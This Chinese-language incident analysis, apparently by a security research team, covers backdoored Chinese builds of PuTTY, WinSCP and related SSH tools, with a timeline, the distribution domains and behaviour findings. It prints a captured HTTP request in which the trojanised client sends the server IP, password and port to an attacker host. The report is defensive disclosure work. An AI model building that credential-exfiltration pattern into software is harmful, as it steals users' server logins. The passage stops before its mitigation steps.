1.时间线

1月25日:新浪微博有网友发布消息称putty和winscp中装有后门程序,但该条微博并未提及后门程序的类型及其技术细节,而且消息也未被过多的人所重视,目前无法确定该条微博是否与此次事件有关联:



1月30日下午16点左右:互联网上再度出现关于中文版putty等SSH管理软件被装有后门的消息,并且此消息对后门的行为特征进行了简要的描述 —— 该程序会导致root密码丢失,但发布者仍未披露具体的技术细节:

![]()

以上微博的短URL所对应的文章截图如下:

1月31日:经过一晚的酝酿,putty事件开始在互联网上广泛传播,微博、论坛等信息发布平台上开始大量出现putty后门事件的消息,同时,很多技术人员也开始对含有后门的putty等SSH管理软件进行技术分析,并陆续发布其中的技术细节。

2.事件分析

2.1问题软件源头

知道创宇安全研究团队在获取信息后,第一时间对putty等软件进行了跟踪分析。通过分析发现,来自以下几个站点的中文版putty、WinSCP、SSHSecure和psftp等软件都可能存在后门程序:

http://www.putty.org.cn

http://www.putty.ws

http://www.winscp.cc

http://www.sshsecure.com

2.2行为分析

2.2.1网络行为分析

使用带有后门程序的中文版putty等SSH管理软件连接服务器时,程序会自动记录登录时的用户名、密码和服务器IP地址等信息,并会以HTTP的方式将这些信息发送到指定的服务器上,以下是在分析过程中抓取到的原始HTTP数据:

GET /yj33/js2.asp?act=add&user=50.23.79.188&pwd=abc&ll1=pass&ll2=22&ll3=PuTTY HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/20110613 Firefox/6.0a2

Host: l.ip-163.com:88

Pragma: no-cache

从以上数据可以获得以下信息:

act=add&user=50.23.79.188&pwd=abc&ll1=pass&ll2=22&ll3=PuTTY

每个字段的作用如下:

2.2.2服务器本地文件分析

知道创宇安全研究团队借助文件完整性校验的方式,对服务器初始安全状态下的 /etc、/lib、/usr、/bin等敏感目录进行了完整性备份,并在putty连接测试后对这些目录的文件变更、丢失和添加等情况进行了校验,校验结果显示,中文版putty并未对服务器自动安装后门程序。

网络上部分消息称,有些使用中文版putty进行过远程管理的服务器上出现恶意代码和文件,可能是由于恶意用户获取了putty所收集的密码后人为植入所致。

2.3事件后续

截止至2月1日,在本次事件中所涉及的以下域名均已不能访问:

http://www.putty.org.cn

http://putty.ws

http://www.winscp.cc

http://www.sshsecure.com

http://l.ip-163.com:88



但是,在1月31日晚,网络上传出“l.ip-163.com被黑”的消息并配有一张“受害者列表”的截图:

而就在此消息发布不久之后,互联网上便出现了完整的受害者列表供所有用户浏览和下载,根据这份来自互联网列表的显示,不但有众多政府网站位列其中,IBM、Oracle、HP等大厂商的服务器也出现在列表内。

3.安全建议

若您使用过中文版的putty、WinSCP、SSHSecure和psftp等软件,但暂时又不能对服务器进行下线处理,可采取以下临时解决方案来处理: